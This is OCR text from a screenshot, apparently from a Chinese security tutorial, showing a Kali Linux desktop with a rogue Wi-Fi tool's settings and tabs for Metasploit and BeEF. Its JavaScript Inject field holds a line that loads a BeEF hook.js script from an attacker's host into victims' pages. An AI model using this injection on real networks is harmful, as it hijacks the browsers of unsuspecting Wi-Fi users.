 应用程序 位置
8月9日星期日 19:54
root
WooYun WiFi - Iceweasel
metasploit use_...
metasploit渗透测...
如何在BeEF中使...
Remote Exploits ...
internet explorer...
Microsoft Intern...
Information Abou...
Adobe Flash opa...
WooYun WiFi
file:///roo.../beefscript
192.168.1.1/WooyunWifi/index.php
Google
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Mail
Devices
2
HTTP
Mail
Karma
Settings
Settings
Log
Output path
/tmp
Save
Inject
JavaScript Inject
document.write("<script language='javascript'
src='http://192.168.1.163:3000/hook.js'></script>");
Reset
Save
Content Replace
Lookup for
Replace with
微信号: SecWiki
[bdfproxy.cfg]
WooYun Wi...
root@Alkai...
root@Alkai...
root@Alkai...
[计算机]
[root@Alkai...
[Downloads]
[windows]
[root@Alkai...
[Downloads]
root@Alkai...
[BeEF Contr...
drops.wooyun.org